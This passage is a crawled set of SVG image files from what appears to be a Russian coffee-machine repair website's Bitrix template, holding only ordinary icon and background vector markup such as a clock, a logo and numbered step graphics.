<path d="M68.0229 4.77203C68.0229 5.98702 67.0891 7.02843 65.9996 7.02843C64.9101 7.02843 64.1318 5.98702 64.1318 4.77203C64.1318 3.55704 65.0657 2.51562 66.1552 2.51562C67.2447 2.51562 68.0229 3.55704 68.0229 4.77203Z" fill="white"/>
<path d="M66.1551 7.72262C64.5987 7.72262 63.3535 6.33407 63.3535 4.59837C63.3535 2.86268 64.5987 1.47412 66.1551 1.47412C67.7115 1.47412 68.9567 2.86268 68.9567 4.59837C68.9567 6.33407 67.5559 7.72262 66.1551 7.72262ZM66.1551 3.38338C65.5325 3.38338 64.9099 3.90409 64.9099 4.77194C64.9099 5.46622 65.3769 5.98693 66.1551 5.98693C66.7777 5.98693 67.4002 5.46622 67.4002 4.59837C67.2446 4.07766 66.7777 3.38338 66.1551 3.38338Z" fill="white"/>
<path d="M80.4744 4.77203C80.4744 5.98702 79.5406 7.02843 78.4511 7.02843C77.3616 7.02843 76.4277 5.98702 76.4277 4.77203C76.4277 3.55704 77.3616 2.51562 78.4511 2.51562C79.5406 2.51562 80.4744 3.55704 80.4744 4.77203Z" fill="white"/>
<path d="M78.4515 7.72262C76.895 7.72262 75.6499 6.33407 75.6499 4.59837C75.6499 2.86268 76.895 1.47412 78.4515 1.47412C80.0079 1.47412 81.253 2.86268 81.253 4.59837C81.253 6.33407 80.0079 7.72262 78.4515 7.72262ZM78.4515 3.38338C77.8289 3.38338 77.2063 3.90409 77.2063 4.77194C77.2063 5.46622 77.6733 6.16049 78.4515 6.16049C79.074 6.16049 79.6966 5.63979 79.6966 4.77194C79.6966 4.07766 79.074 3.38338 78.4515 3.38338Z" fill="white"/>
<path d="M92.7699 4.77203C92.7699 5.98702 91.836 7.02843 90.7465 7.02843C89.657 7.02843 88.7231 5.98702 88.7231 4.77203C88.7231 3.55704 89.657 2.51562 90.7465 2.51562C91.836 2.51562 92.7699 3.55704 92.7699 4.77203Z" fill="white"/>
<path d="M90.7464 7.72262C89.19 7.72262 87.9448 6.33407 87.9448 4.59837C87.9448 2.86268 89.19 1.47412 90.7464 1.47412C92.3028 1.47412 93.548 2.86268 93.548 4.59837C93.548 6.33407 92.3028 7.72262 90.7464 7.72262ZM90.7464 3.38338C90.1238 3.38338 89.5013 3.90409 89.5013 4.77194C89.5013 5.46622 89.9682 6.16049 90.7464 6.16049C91.5246 6.16049 91.9915 5.63979 91.9915 4.77194C91.9915 4.07766 91.369 3.38338 90.7464 3.38338Z" fill="white"/>
<path d="M105.066 4.77203C105.066 5.98702 104.132 7.02843 103.042 7.02843C101.953 7.02843 101.019 5.98702 101.019 4.77203C101.019 3.55704 101.953 2.51562 103.042 2.51562C104.288 2.51562 105.066 3.55704 105.066 4.77203Z" fill="white"/>
<path d="M103.198 7.72262C101.642 7.72262 100.396 6.33407 100.396 4.59837C100.396 2.86268 101.642 1.47412 103.198 1.47412C104.754 1.47412 106 2.86268 106 4.59837C106 6.33407 104.599 7.72262 103.198 7.72262ZM103.198 3.38338C102.575 3.38338 101.953 3.90409 101.953 4.77194C101.953 5.46622 102.42 6.16049 103.198 6.16049C103.821 6.16049 104.443 5.63979 104.443 4.77194C104.288 4.07766 103.821 3.38338 103.198 3.38338Z" fill="white"/>
<path d="M68.0229 18.1368C68.0229 19.3518 67.0891 20.3932 65.9996 20.3932C64.9101 20.3932 64.1318 19.3518 64.1318 18.1368C64.1318 16.9218 65.0657 15.8804 66.1552 15.8804C67.2447 15.8804 68.0229 16.9218 68.0229 18.1368Z" fill="white"/>
<path d="M66.1551 21.2612C64.5987 21.2612 63.3535 19.8726 63.3535 18.1369C63.3535 16.4013 64.5987 15.0127 66.1551 15.0127C67.7115 15.0127 68.9567 16.4013 68.9567 18.1369C68.801 19.8726 67.5559 21.2612 66.1551 21.2612ZM66.1551 16.922C65.3769 16.922 64.9099 17.4427 64.9099 18.1369C64.9099 18.8312 65.3769 19.5255 66.1551 19.5255C66.7777 19.5255 67.4002 19.0048 67.4002 18.1369C67.2446 17.4427 66.7777 16.922 66.1551 16.922Z" fill="white"/>
<path d="M80.4744 18.1368C80.4744 19.3518 79.5406 20.3932 78.4511 20.3932C77.3616 20.3932 76.4277 19.3518 76.4277 18.1368C76.4277 16.9218 77.3616 15.8804 78.4511 15.8804C79.5406 16.0539 80.4744 16.9218 80.4744 18.1368Z" fill="white"/>
<path d="M78.4515 21.2612C76.895 21.2612 75.6499 19.8726 75.6499 18.1369C75.6499 16.4013 76.895 15.0127 78.4515 15.0127C80.0079 15.0127 81.253 16.4013 81.253 18.1369C81.253 19.8726 80.0079 21.2612 78.4515 21.2612ZM78.4515 16.922C77.8289 16.922 77.2063 17.4427 77.2063 18.3105C77.2063 19.0048 77.6733 19.6991 78.4515 19.6991C79.074 19.6991 79.6966 19.1784 79.6966 18.3105C79.6966 17.4427 79.074 16.922 78.4515 16.922Z" fill="white"/>
<path d="M92.7699 18.1368C92.7699 19.3518 91.836 20.3932 90.7465 20.3932C89.657 20.3932 88.7231 19.3518 88.7231 18.1368C88.7231 16.9218 89.657 15.8804 90.7465 15.8804C91.836 16.0539 92.7699 16.9218 92.7699 18.1368Z" fill="white"/>
<path d="M90.7464 21.2612C89.19 21.2612 87.9448 19.8726 87.9448 18.1369C87.9448 16.4013 89.19 15.0127 90.7464 15.0127C92.3028 15.0127 93.548 16.4013 93.548 18.1369C93.548 19.8726 92.3028 21.2612 90.7464 21.2612ZM90.7464 16.922C90.1238 16.922 89.5013 17.4427 89.5013 18.3105C89.5013 19.0048 89.9682 19.6991 90.7464 19.6991C91.5246 19.6991 91.9915 19.1784 91.9915 18.3105C91.9915 17.4427 91.369 16.922 90.7464 16.922Z" fill="white"/>
<path d="M105.065 18.1368C105.065 19.3518 104.131 20.3932 103.042 20.3932C101.952 20.3932 101.019 19.3518 101.019 18.1368C101.019 16.9218 101.952 15.8804 103.042 15.8804C104.287 16.0539 105.065 16.9218 105.065 18.1368Z" fill="white"/>
<path d="M103.198 21.2612C101.642 21.2612 100.396 19.8726 100.396 18.1369C100.396 16.4013 101.642 15.0127 103.198 15.0127C104.754 15.0127 106 16.4013 106 18.1369C105.844 19.8726 104.599 21.2612 103.198 21.2612ZM103.198 16.922C102.575 16.922 101.953 17.4427 101.953 18.3105C101.953 19.0048 102.42 19.6991 103.198 19.6991C103.821 19.6991 104.443 19.1784 104.443 18.3105C104.288 17.4427 103.821 16.922 103.198 16.922Z" fill="white"/>
</g>
<path opacity="0.2" d="M65.3169 101.96C65.3169 61.76 36.0849 29 0.214149 29L-112.431 29L-112.431 60.08L0.214148 60.08C20.7729 60.08 37.584 78.8 37.584 101.96C37.584 125 20.88 143.84 0.214145 143.84L-112.431 143.84L-112.431 174.92L0.214144 174.92C36.0849 174.92 65.3169 142.16 65.3169 101.96Z" fill="#E5FFCB"/>
<path opacity="0.2" d="M300.342 187.59C274.978 216.016 274.978 262.346 300.342 290.771L379.994 380.037L399.604 358.06L319.952 268.795C305.415 252.503 305.339 225.944 319.952 209.567C334.49 193.276 358.188 193.191 372.801 209.567L452.453 298.832L472.063 276.856L392.411 187.59C367.047 159.165 325.707 159.165 300.342 187.59Z" fill="#E5FFCB"/>
</g>
<defs>
<linearGradient id="paint0_linear" x1="-37.0722" y1="-0.000117837" x2="402.324" y2="13.9092" gradientUnits="userSpaceOnUse">
<stop stop-color="#4EB100"/>
<stop offset="1" stop-color="#7EE62C"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/time.svg
body_size: 445
content:
<svg width="20" height="17" viewBox="0 0 20 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.83764 0.043457C4.15523 0.043457 0.359375 3.83933 0.359375 8.52172C0.359375 13.2041 4.15523 17 8.83764 17C13.5201 17 17.3159 13.2041 17.3159 8.52172C17.3159 3.83933 13.5201 0.043457 8.83764 0.043457Z" fill="#FFFF2E"/>
<path d="M3.18408 8.52172C3.18408 4.11547 6.75608 0.543457 11.1623 0.543457C15.5686 0.543457 19.1406 4.11547 19.1406 8.52172C19.1406 12.9279 15.5686 16.5 11.1623 16.5C6.75608 16.5 3.18408 12.9279 3.18408 8.52172Z" stroke="#5C5C5C"/>
<path d="M11.5299 4C11.8226 4 12.0598 4.23723 12.0598 4.52989V9.08364L14.8997 11.9235C15.1066 12.1305 15.1066 12.4617 14.8997 12.6687C14.6927 12.8756 14.3615 12.8756 14.1545 12.6687L11.2318 9.73771C11.106 9.61716 11.0215 9.50395 11 9.29891V4.52989C11 4.23723 11.2372 4 11.5299 4Z" fill="#5C5C5C"/>
<path d="M11.5299 4C11.8226 4 12.0598 4.23723 12.0598 4.52989V9.08364L14.8997 11.9235C15.1066 12.1305 15.1066 12.4617 14.8997 12.6687C14.6927 12.8756 14.3615 12.8756 14.1545 12.6687L11.2318 9.73771C11.106 9.61716 11.0215 9.50395 11 9.29891V4.52989C11 4.23723 11.2372 4 11.5299 4Z" fill="#5C5C5C"/>
<path d="M11.5299 4C11.8226 4 12.0598 4.23723 12.0598 4.52989V9.08364L14.8997 11.9235C15.1066 12.1305 15.1066 12.4617 14.8997 12.6687C14.6927 12.8756 14.3615 12.8756 14.1545 12.6687L11.2318 9.73771C11.106 9.61716 11.0215 9.50395 11 9.29891V4.52989C11 4.23723 11.2372 4 11.5299 4Z" fill="#5C5C5C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/logo.svg
body_size: 813
content:
<svg width="48" height="52" viewBox="0 0 48 52" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M42.2077 33.1516L38.6834 29.5917C40.3197 24.0611 38.9981 17.7995 34.6557 13.445C31.6349 10.3936 27.6072 8.70904 23.2963 8.70904C21.6915 8.70904 20.1497 8.93153 18.6707 9.4083L15.1465 5.8484C16.6254 5.21271 18.1673 4.73594 19.7406 4.44987L20.8734 0H25.7507L26.852 4.44987C28.0478 4.67237 29.2435 4.95843 30.3763 5.40342L33.5229 2.12958L37.7395 4.57701L36.5123 8.9951C36.9843 9.37652 37.4248 9.78972 37.8653 10.2347C38.3058 10.6797 38.6834 11.1247 39.0925 11.6015L43.4664 10.3618L45.8893 14.5892L42.6168 17.7677C43.0258 18.912 43.3405 20.1198 43.5293 21.2958L47.9661 22.4401V27.3667L43.5608 28.511C43.2776 30.1002 42.837 31.6577 42.2077 33.1516Z" fill="#8D9685"/>
<path d="M10.2062 37.347C7.05957 34.1685 5.32891 29.9412 5.32891 25.4277C5.32891 20.9143 7.05957 16.6869 10.2062 13.5084C10.8985 12.8091 11.6537 12.2052 12.4089 11.6649L9.04196 8.26392C8.28676 8.83604 7.56303 9.47174 6.90223 10.171C2.87452 14.2395 0.6404 19.6747 0.6404 25.4277C0.6404 31.1808 2.87452 36.616 6.90223 40.6844C14.5486 48.4081 26.6003 49.0438 34.9704 42.5915L42.3965 50.0927L46.3927 46.0243L35.6312 35.1539C35.0962 35.9485 34.4669 36.6795 33.7746 37.3788C27.2925 43.9265 16.6883 43.9265 10.2062 37.347Z" fill="#4EB100"/>
<path d="M20.4644 37.8876L12.3775 29.7189L14.7689 27.335L20.4644 33.0881V24.4426H23.7998V33.0881L29.4953 27.335L31.8867 29.7189L23.7998 37.8876V52H20.4644V37.8876Z" fill="#4EB100"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/coffee_machine/error-code-on-display.svg
body_size: 963
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.3999 7.20001C18.0329 7.20001 15.3999 9.83968 15.3999 13.2V19.8C15.3999 20.1142 15.6858 20.4 15.9999 20.4H19.5999V50.4H15.9999C15.6016 50.4 15.3999 50.7485 15.3999 51V58.2C15.3999 58.5142 15.6858 58.8 15.9999 58.8H63.9999C64.3141 58.8 64.5999 58.5142 64.5999 58.2V51C64.5999 50.6859 64.3141 50.4 63.9999 50.4H60.3999V20.4H63.9999C64.3141 20.4 64.5999 20.1142 64.5999 19.8V13.2C64.5999 9.83968 61.9669 7.20001 58.5999 7.20001H21.3999ZM21.3999 8.40001H58.5999C61.3537 8.40001 63.3999 10.4526 63.3999 13.2V19.2H16.5999V13.2C16.5999 10.4526 18.6461 8.40001 21.3999 8.40001ZM20.7999 20.4H33.3999V22.8C33.4045 23.005 33.5223 23.2038 33.6999 23.3063L36.3999 24.9188V28.2C36.3999 28.5142 36.6858 28.8 36.9999 28.8H42.9999C43.3141 28.8 43.5999 28.5142 43.5999 28.2V24.9188L46.2999 23.3063C46.4775 23.2038 46.5953 23.005 46.5999 22.8V20.4H59.1999V50.4H50.8937C51.0403 50.2373 51.1774 50.0632 51.2874 49.875C51.898 48.8307 51.9999 47.544 51.9999 46.2C51.9999 45.8859 51.7141 45.6 51.3999 45.6H47.1999V43.2H48.9999C49.9953 43.2 50.7999 42.3987 50.7999 41.4V36.6C50.7999 35.6013 49.9953 34.8 48.9999 34.8H47.1999V33C47.1999 32.6859 46.9141 32.4 46.5999 32.4H32.1999C31.8858 32.4 31.5999 32.6859 31.5999 33V45.6H28.5999C28.1888 45.6 27.9999 45.9487 27.9999 46.2C27.9999 47.5291 28.1018 48.8307 28.7124 49.875C28.8224 50.0632 28.9595 50.2373 29.1062 50.4H20.7999V20.4ZM34.5999 20.4H45.3999V22.4625L42.6999 24.075C42.517 24.1806 42.398 24.3888 42.3999 24.6V27.6H37.5999V24.6C37.6018 24.3888 37.4828 24.1806 37.2999 24.075L34.5999 22.4625V20.4ZM32.7999 33.6H45.9999V45.6H32.7999V33.6ZM47.1999 36H48.9999C49.2203 36 49.5999 36.3765 49.5999 36.6V41.4C49.5999 41.6235 49.2203 42 48.9999 42H47.1999V36ZM29.2374 46.8H50.7624C50.7195 47.7986 50.5962 48.6936 50.2562 49.275C49.8455 49.9773 49.217 50.4 47.7999 50.4H32.1999C30.7828 50.4 30.1543 49.9773 29.7437 49.275C29.4037 48.6936 29.2803 47.7986 29.2374 46.8ZM16.5999 51.6H63.3999V57.6H16.5999V51.6Z" fill="black"/>
<rect x="21.5" y="10.5" width="29" height="6" stroke="#FF833D"/>
<rect x="24" y="12" width="1" height="3" fill="#FF833D"/>
<rect x="27" y="12" width="1" height="3" fill="#FF833D"/>
<rect x="30" y="12" width="1" height="3" fill="#FF833D"/>
<rect x="33" y="12" width="1" height="3" fill="#FF833D"/>
<rect x="36" y="12" width="1" height="3" fill="#FF833D"/>
<rect x="39" y="12" width="1" height="3" fill="#FF833D"/>
<rect x="42" y="12" width="1" height="3" fill="#FF833D"/>
<rect x="45" y="12" width="1" height="3" fill="#FF833D"/>
<rect x="48" y="12" width="1" height="3" fill="#FF833D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/order/back3.svg
body_size: 2093
content:
<svg width="385" height="272" viewBox="0 0 385 272" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M365.015 123.048H327.927C325.906 123.048 324.182 121.499 324.004 119.472C320.973 89.3179 307.778 61.3685 286.143 39.6764C261.002 14.4683 226.707 0.523366 191.224 1.00012C156.751 1.47687 124.417 15.1238 99.9893 39.6168C85.4869 54.1577 74.6101 71.7378 68.191 90.9866C67.656 92.5956 66.1701 93.6683 64.4465 93.6683H31.935C26.6451 93.6683 22.128 97.7802 21.9497 103.084C21.7714 108.626 26.1697 113.215 31.6972 113.215H74.7884C79.8404 113.215 83.9415 109.401 84.4764 104.455C89.4691 85.2656 99.5138 67.6258 113.719 53.383C134.878 32.1676 163.051 20.4277 193.007 20.4277C222.962 20.4277 251.135 32.108 272.294 53.383C293.454 74.5983 305.163 102.846 305.163 132.881C305.163 162.916 293.513 191.164 272.294 212.379C251.135 233.594 222.962 245.334 193.007 245.334C163.051 245.334 134.878 233.654 113.719 212.379C99.5732 198.196 89.4691 180.615 84.4764 161.426C84.1793 156.301 79.9593 152.249 74.7289 152.249H42.6334C37.3436 152.249 32.8265 156.361 32.6482 161.665C32.4699 167.207 36.8681 171.796 42.3957 171.796H64.2087C65.9324 171.796 67.4183 172.868 67.9532 174.537C74.3723 193.905 85.2491 211.604 99.8109 226.205C124.655 251.115 157.702 264.881 192.888 264.881C228.074 264.881 261.12 251.174 285.965 226.205C300.705 211.425 311.522 193.786 317.882 174.537C318.417 172.928 319.903 171.855 321.626 171.855H327.392C332.681 171.855 337.199 167.743 337.377 162.439C337.555 156.897 333.157 152.308 327.629 152.308C325.252 152.308 323.409 150.282 323.707 147.899C323.766 147.303 323.826 146.707 323.885 146.111C324.063 144.085 325.787 142.535 327.808 142.535H365.074C370.602 142.535 375 137.946 374.822 132.404C374.762 127.16 370.305 123.048 365.015 123.048Z" fill="#4EB100"/>
<path d="M365.015 123.048H327.927C325.906 123.048 324.182 121.499 324.004 119.472C320.973 89.3179 307.778 61.3685 286.143 39.6764C261.002 14.4683 226.707 0.523366 191.224 1.00012C156.751 1.47687 124.417 15.1238 99.9893 39.6168C85.4869 54.1577 74.6101 71.7378 68.191 90.9866C67.656 92.5956 66.1701 93.6683 64.4465 93.6683H31.935C26.6451 93.6683 22.128 97.7802 21.9497 103.084C21.7714 108.626 26.1697 113.215 31.6972 113.215H74.7884C79.8404 113.215 83.9415 109.401 84.4764 104.455C89.4691 85.2656 99.5138 67.6258 113.719 53.383C134.878 32.1676 163.051 20.4277 193.007 20.4277C222.962 20.4277 251.135 32.108 272.294 53.383C293.454 74.5983 305.163 102.846 305.163 132.881C305.163 162.916 293.513 191.164 272.294 212.379C251.135 233.594 222.962 245.334 193.007 245.334C163.051 245.334 134.878 233.654 113.719 212.379C99.5732 198.196 89.4691 180.615 84.4764 161.426C84.1793 156.301 79.9593 152.249 74.7289 152.249H42.6334C37.3436 152.249 32.8265 156.361 32.6482 161.665C32.4699 167.207 36.8681 171.796 42.3957 171.796H64.2087C65.9324 171.796 67.4183 172.868 67.9532 174.537C74.3723 193.905 85.2491 211.604 99.8109 226.205C124.655 251.115 157.702 264.881 192.888 264.881C228.074 264.881 261.12 251.174 285.965 226.205C300.705 211.425 311.522 193.786 317.882 174.537C318.417 172.928 319.903 171.855 321.626 171.855H327.392C332.681 171.855 337.199 167.743 337.377 162.439C337.555 156.897 333.157 152.308 327.629 152.308C325.252 152.308 323.409 150.282 323.707 147.899C323.766 147.303 323.826 146.707 323.885 146.111C324.063 144.085 325.787 142.535 327.808 142.535H365.074C370.602 142.535 375 137.946 374.822 132.404C374.762 127.16 370.305 123.048 365.015 123.048Z" fill="white" fill-opacity="0.5"/>
<path d="M18.5453 170.649C23.2321 167.993 24.8843 162.031 22.2357 157.332C19.587 152.633 13.6405 150.976 8.95372 153.632C4.26692 156.287 2.61467 162.25 5.2633 166.949C7.91194 171.648 13.8585 173.305 18.5453 170.649Z" fill="#4EB100"/>
<path d="M18.5453 170.649C23.2321 167.993 24.8843 162.031 22.2357 157.332C19.587 152.633 13.6405 150.976 8.95372 153.632C4.26692 156.287 2.61467 162.25 5.2633 166.949C7.91194 171.648 13.8585 173.305 18.5453 170.649Z" fill="white" fill-opacity="0.5"/>
<path d="M374.219 170.767H356.439C350.576 170.767 345.874 166.008 345.874 160.155C345.874 154.302 350.576 149.542 356.439 149.542H374.219C380.082 149.542 384.785 154.302 384.785 160.155C384.785 165.943 380.017 170.767 374.219 170.767Z" fill="#4EB100"/>
<path d="M374.219 170.767H356.439C350.576 170.767 345.874 166.008 345.874 160.155C345.874 154.302 350.576 149.542 356.439 149.542H374.219C380.082 149.542 384.785 154.302 384.785 160.155C384.785 165.943 380.017 170.767 374.219 170.767Z" fill="white" fill-opacity="0.5"/>
<g filter="url(#filter0_d)">
<path d="M192.171 14C223.921 14 253.789 26.3411 276.253 48.768C298.716 71.195 311.077 101.014 311.077 132.712C311.077 164.411 298.716 194.23 276.253 216.657C253.789 239.084 223.921 251.425 192.171 251.425C160.421 251.425 130.554 239.084 108.09 216.657C85.6268 194.23 73.2656 164.411 73.2656 132.712C73.2656 101.014 85.6268 71.195 108.09 48.768C130.554 26.3411 160.421 14 192.171 14Z" fill="#F4F5F5"/>
</g>
<rect x="66" y="16.4104" width="63" height="64" rx="31.5" fill="white"/>
<rect x="61.5" y="21.9104" width="63" height="64" rx="31.5" stroke="#4EB100"/>
<path d="M86.076 46C86.688 44.884 87.408 44.02 88.308 43.444C89.208 42.868 90.36 42.58 91.836 42.58C93.312 42.58 94.5 42.868 95.436 43.408C96.372 43.948 96.84 44.74 96.84 45.712C96.84 47.692 94.644 49.132 91.368 49.132H88.776V53.092H91.224C95.112 53.092 97.344 53.956 97.344 56.512C97.344 58.78 95.076 60.112 92.016 60.112C90.756 60.112 89.568 59.752 88.38 59.068C87.192 58.384 86.328 57.484 85.824 56.368L81.864 58.024C82.332 59.428 83.196 60.652 84.384 61.624C86.76 63.604 89.496 64.288 92.376 64.288C95.076 64.288 97.308 63.568 99.144 62.128C100.944 60.724 101.844 58.816 101.844 56.476C101.844 53.02 99.792 51.184 97.236 50.572C99.648 49.852 101.304 47.656 101.304 44.812C101.304 42.904 100.44 41.392 98.748 40.204C97.056 39.052 94.86 38.476 92.196 38.476C87.48 38.476 83.664 40.708 82.368 44.344L86.076 46Z" fill="#4EB100"/>
<defs>
<filter id="filter0_d" x="59.2656" y="6" width="265.812" height="265.425" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
<feOffset dy="6"/>
<feGaussianBlur stdDeviation="7"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/warranty/back.svg
body_size: 280
content:
<svg width="275" height="202" viewBox="0 0 275 202" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.20441e-06 101C5.40798e-07 156.65 45.2259 202 100.723 202L275 202L275 158.975L100.723 158.975C68.9156 158.975 42.9066 133.061 42.9066 101C42.9066 69.1052 68.75 43.0247 100.723 43.0247L275 43.0247L275 3.27934e-06L100.723 1.20111e-06C45.2259 5.39313e-07 1.86803e-06 45.3503 1.20441e-06 101Z" fill="#4EB100"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/order/back6.svg
body_size: 1606
content:
<svg width="318" height="272" viewBox="0 0 318 272" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.832397 132.919C0.65329 127.354 5.07114 122.746 10.6233 122.746H48.2943C50.8017 122.746 52.8315 120.831 53.13 118.377C56.2942 88.3372 69.488 60.4513 91.0996 38.7889C116.293 13.536 150.74 -0.466844 186.382 0.0118839C221.008 0.430771 253.545 14.1942 278.082 38.7889C303.096 63.8623 316.827 97.1339 316.827 132.5C316.827 167.926 303.096 201.197 278.082 226.211C253.545 250.806 221.127 264.509 186.501 264.988C151.039 265.467 116.711 251.643 91.5175 226.63C76.7117 211.909 65.7866 194.316 59.2792 175.107C58.6225 173.132 56.7718 171.815 54.6823 171.815H48.1749C42.6227 171.815 38.2049 167.208 38.384 161.642C38.5631 156.317 43.1003 152.188 48.4137 152.188C51.2196 152.188 53.3688 149.734 53.0703 146.981C53.0703 146.922 53.0703 146.802 53.0703 146.742C52.8315 144.289 50.742 142.434 48.2346 142.434H10.8024C5.54877 142.374 1.01151 138.245 0.832397 132.919ZM71.9954 132.5C71.9954 162.66 83.6967 191.024 105.01 212.328C126.263 233.631 154.561 245.42 184.65 245.42C214.739 245.42 242.978 233.691 264.231 212.328C285.484 191.024 297.245 162.66 297.245 132.5C297.245 102.34 285.544 73.9754 264.231 52.672C242.978 31.3686 214.68 19.5799 184.591 19.5799C154.501 19.5799 126.203 31.3087 104.95 52.672C83.6967 74.0352 71.9954 102.34 71.9954 132.5Z" fill="#4EB100"/>
<g filter="url(#filter0_d)">
<path d="M184.171 14C215.921 14 245.789 26.3411 268.253 48.768C290.716 71.195 303.077 101.014 303.077 132.712C303.077 164.411 290.716 194.23 268.253 216.657C245.789 239.084 215.921 251.425 184.171 251.425C152.421 251.425 122.554 239.084 100.09 216.657C77.6268 194.23 65.2656 164.411 65.2656 132.712C65.2656 101.014 77.6268 71.195 100.09 48.768C122.554 26.3411 152.421 14 184.171 14Z" fill="#F4F5F5"/>
</g>
<rect x="58" y="16.4104" width="63" height="64" rx="31.5" fill="white"/>
<rect x="53.5" y="21.9104" width="63" height="64" rx="31.5" stroke="#4EB100"/>
<path d="M74.332 52.084C74.332 55.972 75.376 58.996 77.464 61.12C79.516 63.244 82.324 64.324 85.816 64.324C88.768 64.324 91.18 63.496 93.088 61.804C94.96 60.112 95.896 57.952 95.896 55.288C95.896 50.104 92.296 46.792 86.284 46.792C83.224 46.792 80.236 48.34 78.652 50.644C78.616 48.124 79.372 46.18 80.848 44.776C82.324 43.372 84.16 42.688 86.32 42.688C88.588 42.688 90.568 43.408 92.188 44.812L94.6 41.752C92.548 39.556 89.812 38.476 86.392 38.476C82.864 38.476 79.984 39.664 77.716 42.004C75.448 44.344 74.332 47.728 74.332 52.084ZM79.336 54.82C79.588 53.92 80.38 53.056 81.676 52.156C82.972 51.292 84.34 50.86 85.816 50.86C89.452 50.86 91.432 52.516 91.432 55.504C91.432 58.24 89.056 60.148 85.996 60.148C81.964 60.148 79.804 57.844 79.336 54.82Z" fill="#4EB100"/>
<defs>
<filter id="filter0_d" x="51.2656" y="6" width="265.812" height="265.425" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
<feOffset dy="6"/>
<feGaussianBlur stdDeviation="7"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/order/back4.svg
body_size: 1860
content:
<svg width="402" height="272" viewBox="0 0 402 272" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.81204 123.048H46.9002C48.921 123.048 50.6447 121.499 50.823 119.472C53.8542 89.3179 67.049 61.3685 88.6837 39.6764C113.825 14.4683 148.12 0.523366 183.603 1.00012C218.076 1.47687 250.409 15.1238 274.838 39.6168C289.34 54.1577 300.217 71.7378 306.636 90.9866C307.171 92.5956 308.657 93.6683 310.38 93.6683H342.892C348.182 93.6683 352.699 97.7802 352.877 103.084C353.055 108.626 348.657 113.215 343.13 113.215H300.038C294.986 113.215 290.885 109.401 290.35 104.455C285.358 85.2656 275.313 67.6258 261.108 53.383C239.949 32.1676 211.776 20.4277 181.82 20.4277C151.864 20.4277 123.692 32.108 102.532 53.383C81.3731 74.5983 69.6642 102.846 69.6642 132.881C69.6642 162.916 81.3137 191.164 102.532 212.379C123.692 233.594 151.864 245.334 181.82 245.334C211.776 245.334 239.949 233.654 261.108 212.379C275.254 198.196 285.358 180.615 290.35 161.426C290.648 156.301 294.867 152.249 300.098 152.249H332.193C337.483 152.249 342 156.361 342.179 161.665C342.357 167.207 337.959 171.796 332.431 171.796H310.618C308.894 171.796 307.408 172.868 306.874 174.537C300.454 193.905 289.578 211.604 275.016 226.205C250.172 251.115 217.125 264.881 181.939 264.881C146.753 264.881 113.706 251.174 88.8621 226.205C74.1219 211.425 63.3046 193.786 56.9449 174.537C56.41 172.928 54.924 171.855 53.2004 171.855H47.4351C42.1453 171.855 37.6281 167.743 37.4498 162.439C37.2715 156.897 41.6698 152.308 47.1974 152.308C49.5748 152.308 51.4173 150.282 51.1201 147.899C51.0607 147.303 51.0013 146.707 50.9418 146.111C50.7635 144.085 49.0399 142.535 47.019 142.535H9.75262C4.22507 142.535 -0.173218 137.946 0.00509644 132.404C0.0645447 127.16 4.52225 123.048 9.81204 123.048Z" fill="#4EB100"/>
<path d="M9.81204 123.048H46.9002C48.921 123.048 50.6447 121.499 50.823 119.472C53.8542 89.3179 67.049 61.3685 88.6837 39.6764C113.825 14.4683 148.12 0.523366 183.603 1.00012C218.076 1.47687 250.409 15.1238 274.838 39.6168C289.34 54.1577 300.217 71.7378 306.636 90.9866C307.171 92.5956 308.657 93.6683 310.38 93.6683H342.892C348.182 93.6683 352.699 97.7802 352.877 103.084C353.055 108.626 348.657 113.215 343.13 113.215H300.038C294.986 113.215 290.885 109.401 290.35 104.455C285.358 85.2656 275.313 67.6258 261.108 53.383C239.949 32.1676 211.776 20.4277 181.82 20.4277C151.864 20.4277 123.692 32.108 102.532 53.383C81.3731 74.5983 69.6642 102.846 69.6642 132.881C69.6642 162.916 81.3137 191.164 102.532 212.379C123.692 233.594 151.864 245.334 181.82 245.334C211.776 245.334 239.949 233.654 261.108 212.379C275.254 198.196 285.358 180.615 290.35 161.426C290.648 156.301 294.867 152.249 300.098 